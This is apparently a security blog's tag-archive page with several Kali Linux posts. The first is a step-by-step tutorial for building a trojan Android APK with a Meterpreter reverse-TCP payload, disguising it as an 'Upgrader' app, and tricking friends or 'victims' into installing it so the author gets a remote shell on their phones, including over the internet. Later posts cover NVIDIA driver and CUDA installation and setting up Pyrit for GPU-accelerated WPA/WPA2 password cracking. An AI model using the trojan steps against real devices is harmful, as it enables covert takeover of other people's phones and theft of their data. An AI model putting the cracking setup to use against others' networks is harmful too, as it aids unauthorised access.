Never Ending Security

It starts all here

Tag Archives: Kali

How To Remotely Hack Android using Kali Linux


This is a tutorial explaining how to hack android phones with Kali.
I can’t see any tutorials explaining this Hack/Exploit, so, I made one.
(Still ,you may already know about this)

Step 1: Fire-Up Kali:

  • Open a terminal, and make a Trojan .apk
  • You can do this by typing :
  • msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk (replace LHOST with your own IP)
  • You can also hack android on WAN i.e. through Interet by using yourPublic/External IP in the LHOST and by port forwarding (ask me about port forwarding if you have problems in the comment section)

Step 2: Open Another Terminal:

  • Open another terminal until the file is being produced.
  • Load metasploit console, by typing : msfconsole

Step 3: Set-Up a Listener:

  • After it loads(it will take time), load the multi-handler exploit by typing :use exploit/multi/handler
  • Set up a (reverse) payload by typing : set payload android/meterpreter/reverse_tcp
  • To set L host type : set LHOST 192.168.0.4 (Even if you are hacking on WAN type your private/internal IP here not the public/external)

Step 4: Exploit!

  • At last type: exploit to start the listener.
  • Copy the application that you made (Upgrader.apk) from the root folder, to you android phone.
  • Then send it using Uploading it to Dropbox or any sharing website (like:www.speedyshare.com).
  • Then send the link that the Website gave you to your friends and exploit their phones (Only on LAN, but if you used the WAN method then you can use the exploit anywhere on the INTERNET)
  • Let the Victim install the Upgrader app(as he would think it is meant to upgrade some features on his phone)
  • However, the option of allowance for Installation of apps from Unknown Sources should be enabled (if not) from the security settings of the android phone to allow the Trojan to install.
  • And when he clicks Open…

Step 5: BOOM!

There comes the meterpreter prompt:

See Meterpreter commands here:
http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Basics

Install Proprietary NVIDIA Driver + kernel Module CUDA and Pyrit on Kali Linux


Install Proprietary NVIDIA Driver On Kali Linux – NVIDIA Accelerated Linux Graphics Driver


This guide explains how to install proprietary “NVIDIA Accelerated Linux Graphics Driver” or NVIDIA driver on Kali Linux system. If you are using Kali Linux and have NVIDIA graphics card then most likely you are using open source NVIDIA driver nouveau. You can see it by lsmod | grep nouveau command. nouveaudriver works quite well, but if you want to use 3D acceleration feature or want to use GPU based applications (such as CUDA and GPU pass through) then you need to install proprietary NVIDIA driver. The proprietary “NVIDIA Accelerated Linux Graphics Driver” provides optimized hardware acceleration of OpenGL applications via a direct-rendering X server. It is a binary-only Xorg driver requiring a Linux kernel module for its use. The first step is to fully update your Kali Linux system and make sure you have the kernel headers installed.

Where you had to download NVIDIA Driver (CUDA) manually and edit grub.cfg file to make everything work. Because it will be a long guide, I had to divide it into two parts:

You use the first guide to install NVIDIA Driver. If you want GPU acceleration, (cudahashcat, GPU pass through etc.) keep reading and follow the second guide to complete your installation. I’ve included as much details I can, including troubleshooting steps and checks but I would like to hear your part of the story, so leave a comment with your findings and issues.

The new NVIDIA Driver

The new Linux binary NVIDIA drivers nvidia-kernel-dkms builds the NVIDIA Xorg binary kernel module needed by NVIDIA driver, using DKMS. Provided that you have the kernel header packages installed, the kernel module will be built for your running kernel and automatically rebuilt for any new kernel headers that are installed. The binary NVIDIA drivers provide optimized hardware acceleration of OpenGL applications via a direct-rendering X Server for graphics cards using NVIDIA chip sets. AGP, PCIe, SLI, TV-out and flat panel displays are also supported. NVIDIA Added support for the following GPU including fixing some issues: (existing GPU’s are already supported).

  • GeForce GT 710
  • GeForce 825M
  1. Fixed a regression that prevented NVIDIA-installer from cleaning up directories created as part of the driver installation.
  2. Added a new X configuration option “InbandStereoSignaling” to enable/disable DisplayPort in-band stereo signaling.
  3. Fixed a bug that caused PBO downloads of cube map faces to retrieve incorrect data.
  4. Fixed a bug in NVIDIA-installer that resulted in spurious error messages when opting out of installing the NVIDIA kernel module or source files for the kernel module.
  5. Added experimental support for ARGB GLX visuals when Xinerama and Composite are enabled at the same time on X.Org xserver 1.15.

See the details about this driver in NVIDIA official website:


Debian Linux usually ports that Official Driver to fit it’s requirements. The NVIDIA driver graphics processing unit (GPU) series/codename of an installed video card can usually be identified using the lspci command. For example:

lspci -nn | grep VGA

My settings

My PC got the following configuration:

I’ve installed everything in a brand new Kali Linux 1.0.6 installation, fully updated and upgraded. Before you do anything, you of course add the Official Kali Linux repository. Once I’ve added the correct Kali Official repositories, I’ve issued the following commands to update, upgrade and dist-upgrade my Kali Linux.

apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y

If you’ve completed this part, move on to the next instruction.


Step 1: Install Linux headers

Install Linux headers as those will be required to build NVIDIA Driver modules.

aptitude -r install linux-headers-$(uname -r)

Where -r means install all recommended packages as well.   


Step 2: Install NVIDIA Kernel

Next I installed NVIDIA Kernel

apt-get install nvidia-kernel-$(uname -r)

Step 3: Install NVIDIA Driver Kernel DKMS

We’re almost ready. You can now install new NVIDIA driver nvidia-kernel-dkms by using the following command:

aptitude install nvidia-kernel-dkms

Including dependencies, this is about 24MB is size, depending on how fast Kali repo is working, you might have to wait few minutes. You will get 2 popups, the first one about rebooting after you’ve installed NVIDIA drivernvidia-kernel-dkms that it will disable open source NVIDIA driver nouveau and the second one about xorg.conf file in /etc/X11/ folder.

Press OK on both popups.


Step 4: Install xconfig NVIDIA driver application

If you go through the NVIDIA driver README document, you will see you need to create new XORG server configuration file xorg.conf or modify existing xorg.conf to tell it to load NVIDIA Driver module.nvidia-xconfig package make this task quite easier. All you need to do is to install and execute it.

aptitude install nvidia-xconfig

Step 5: Generate Xorg server configuration file

Now that we have installed nvidia-xconfig package, issue the following command to generate Xorg server configuration file.

nvidia-xconfig

It will rename any existing xorg.conf file and create a new one. As directed by NVIDIA drivernvidia-kernel-dkms, reboot your machine to complete installation.

Step 6: Confirming your installation

At this point you should be able to login to your system in Graphical User Mode (GUI). In case you can’t, follow the troubleshooting section at the bottom of this article. As always, we need to check if everything went as expected.

Step 6.a: Check GLX Module


First check if system is using glx module.

glxinfo | grep -i "direct rendering"

It should output “direct rendering: Yes”

Run glxinfo- 7 - Install proprietary NVIDIA driver on Kali Linux - blackMORE Ops

If you do not have glxinfo then first install mesa-utils package then again issue above command and check output

aptitude install mesa-utils

Step 6.b: Check NVIDIA Driver Module


Check if NVIDIA module loaded.

lsmod | grep nvidia

If it produces output like nvidia 9442880 28 or something similar (numbers could be different at your system) then NVIDIA module is loaded.

Step 6.c: Check for Open source NVIDIA Driver nouveau module


Just to be sure Open source NVIDIA Driver nouveau module NOT loaded, issue following command

lsmod | grep nouveau

Run lsmod grep nouveau- 9 - Install proprietary NVIDIA driver on Kali Linux - blackMORE Ops

It should NOT produce any output. If it produces output then something is wrong.

Step 6.d: Confirm if open source NVIDIA Driver nouveau was blacklisted

I like this new NVIDIA Driver. It blacklists Open source NVIDIA Driver nouveau by default. That means less work for us to do. You can confirm it by checking files in the following directory:

cat /etc/modprobe.d/nvidia.conf
cat /etc/modprobe.d/nvidia-blacklists-nouveau.conf
cat /etc/modprobe.d/nvidia-kernel-common.conf

Troubleshooting

You might get a black screen after installing NVIDIA Driver. Following are your options to fix it:

Troubleshooting Step A: Fixing black screen with a cursor problem

Simply press CTRL + ALT + F1 and login. Type the following

nvidia-xconfig
reboot

You should now be able to log in using the GDM3 GUI.

Troubleshooting Step B: Delete xorg.conf file

Press CTRL + ALT + F1 and login. Type the following

rm /etc/X11/xorg.conf
reboot

After reboot, you should be able to log in using the GDM3 GUI.

Troubleshooting Step C: remove NVIDIA Driver

Press CTRL + ALT + F1 and login. Type the following

apt-get remove nvidia-kernel-dkms
reboot

After reboot, you should be able to log in using the GDM3 GUI.

Conclusion

This concludes my general instructions on how to install proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver. NVIDIA Optimus users should be able to follow the same instructions, however, as I said before, feel free to share your side of story on how your installation went and correct my guide if required. I am open for discussion and will try to reply back to your comments the earliest possible. For those curious minds, try installing nvidia-settings and see how that goes. NVIDIA Settings will remove NVIDIA Driver but I did manage to make it work with some tinkering. I will try to write another guide on that (NVIDIA Settings presents you with a GUI X Config Window and you can see GPU Temperature and more info)… The proprietary “NVIDIA Accelerated Linux Graphics Driver” provides optimized hardware acceleration of OpenGL applications via a direct-rendering X server, in shoty your NVIDIA Driver give you better display and 3D rendering then you’re all done. You can now play 3D Games. Let me know if you want any specific Linux supported games on Kali and I can write up an article on that. But if you want to run applications that uses NVIDIA Kernel Module CUDA, Pyrit and Cpyrit for GPU processing then you will also need to install CUDA drivers, replace offical Pyrit and install Cpyrit. Find out if your Graphics Card supports CUDA in the following page from NVIDIA

Mine does,

  • GeForce 210.

Next guide will show you how to Install NVIDIA Kernel Module CUDA and Pyrit in Kali Linux – CUDA, pyrit and cpyrit.   Thanks for reading. If this guide helped you to install NVIDIA Driver, please share this article and follow us in Facebook/Twitter.


Install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda


In this guide, I will show how to install NVIDIA driver kernel Module CUDA, replace stock Pyrit, and install Cpyrit.At the end of this guide, you will be able to use GPU acceleration for enabled applications such as cudaHashcat, Pyrit, crunch etc.

You use the first guide to install NVIDIA Driver on Kali Linux. I would assume you followed the first guide and completed all steps there and would like to enable GPU acceleration, (cudahashcat, GPU pass through etc.) on your Kali Linux.

CUDA Toolkit

The NVIDIA® CUDA® Toolkit provides a comprehensive development environment for C and C++ developers building GPU-accelerated applications. The CUDA Toolkit includes a compiler for NVIDIA GPUs, math libraries, and tools for debugging and optimizing the performance of your applications. You’ll also find programming guides, user manuals, API reference, and other documentation to help you get started quickly accelerating your application with GPUs. You can read a lot more here in NVIDIA Developers official webpage:

CUDA Toolkit

Prerequisites

Following are the prerequisite before you start following this guide:

Prerequisite 1: add Official Kali Linux repository.

I’ve added the correct Kali Official repositories and issued the following commands to update, upgrade and dist-upgrade my Kali Linux.

apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y

Prerequisite 2: Install proprietary NVIDIA driver on Kali Linux

I’ve installed the correct official proprietary NVIDIA driver on Kali Linux – NVIDIA Accelerated Linux Graphics Driver using the previous guide.

If you’ve completed both, move to next instruction.


Step 1: Install NVIDIA CUDA toolkit and openCL

At first we need to install NVIDIA CUDA toolkit and NVIDIA openCL

aptitude install nvidia-cuda-toolkit nvidia-opencl-icd

This will install CUDA packages in your Kali Linux. The total package is pretty large including dependencies, (282MB something), you be patient and let it finish.


Step 2: Download Pyrit and Cpyrit

Download Pyrit and Cpyrit from the official website:

http://pyrit.googlecode.com

Save them in your /root folder.

Step 3: Install Pyrit

Follow the instructions below to install Pyrit and it’s prerequisites.


Step 3.a: Install Pyrit prerequisites

apt-get install python2.7-dev python2.7-libpcap libpcap-dev


Step 3.b: Remove existing installation of Pyrit

Remove stock Pyrit using the following command:

apt-get remove pyrit

You get a message stating that it will also remove kali-linux-full package. It actually doesn’t. All it does updating Kali repo and remove Pyrit. Finish removing Pyrit.

If you are not using a clean install of Kali (not recommended), you may need to issue the following command:

rm -r /usr/local/lib/python2.7/dist-packages/cpyrit/

Step 3.c: Install new Pyrit


Copy paste the following commands to extract downloaded Pyrit in your Kali Linux /root directory

tar -xzf pyrit-0.4.0.tar.gz
cd pyrit-0.4.0

Now build the package

python setup.py build


Once build is complete, you can install Pyrit.

python setup.py install

Up to this point, you shouldn’t receive any errors.

Step 4: Install CPyrit-cuda


Copy paste the following commands to extract downloaded CPyrit-cuda in your Kali Linux /root directory

tar -xzf cpyrit-cuda-0.4.0.tar.gz 
cd cpyrit-cuda-0.4.0

Now build the package

python setup.py build


Once build is complete, you can install CPyrit-cuda.

python setup.py install

Again, you shouldn’t receive any errors, if there’s error, go back and review each steps.

Step 5: Testing and troubleshooting

Now that we’ve installed NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux, we should be able to test it. The best way to test is by issuing the following command:

pyrit list_cores

This gave me an error “ bash: /usr/bin/pyrit: No such file or directory “.

It seems this Pyrit puts its binaries in wrong folder than you’d expect. The actual path for Pyrit is now/usr/local/bin/pyrit

Step 5.a Softlink them or add path to profile

There’s two different ways you can resolve it. You can either softlink or add this /usr/local/bin/ path to your profile. Choice is again yours.

Step 5.a.i: Softlinking
This is what I’ve followed
ln -s /usr/local/bin/pyrit /usr/bin/pyrit

Step 5.a.ii: Add path

If you want only to specific user edit ~/.bash_profile or ~/.bashrc and put there

export PATH=$PATH:/usr/local/bin

If you want for all users edit /etc/profile and scroll down until you see something like

 PATH="/bin:/usr/bin:/sbin:/usr/sbin" export PATH

Append to the end /usr/local/bin. it will be

PATH="/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin"

and Finally

Once you’ve either Softlinked or added the correct path to your profile, then following is what you get

root@kali:~# pyrit list_cores
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+

The following cores seem available...
#1:  'CUDA-Device #1 'GeForce 210''
#2:  'CPU-Core (SSE2)'
#3:  'CPU-Core (SSE2)'
#4:  'CPU-Core (SSE2)'


and of course I did a benchmark with my GeForce 210 card:

root@kali:~# pyrit benchmark
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+

Running benchmark (2744.1 PMKs/s)... -

Computed 2744.11 PMKs/s total.
#1: 'CUDA-Device #1 'GeForce 210'': 853.1 PMKs/s (RTT 3.0)
#2: 'CPU-Core (SSE2)': 648.1 PMKs/s (RTT 2.8)
#3: 'CPU-Core (SSE2)': 647.6 PMKs/s (RTT 2.9)
#4: 'CPU-Core (SSE2)': 658.5 PMKs/s (RTT 3.0)
root@kali:~#

Conclusion


Pyrit allows to create massive databases, pre-computing part of the IEEE 802.11 WPA/WPA2-PSKauthentication phase in a space-time-tradeoff. Exploiting the computational power of Many-Core- and other platforms through ATI-Stream, Nvidia CUDA and OpenCL, it is currently by far the most powerful attack against one of the world’s most used security-protocols.

Here’s a great benchmark done with Pyrit and CUDA for different GPU’s

Thanks for reading. If this guide helped you to install NVIDIA driver kernel Module CUDA and Pyrit on Kali Linux – CUDA, Pyrit and Cpyrit-cuda, please share this article and follow me in Facebook/Twitter.

ah and don’t forget to show off your Pyrit Benchmark. ;)

Cracking MD5, phpBB, MySQL and SHA1 passwords with Hashcat on Kali Linux
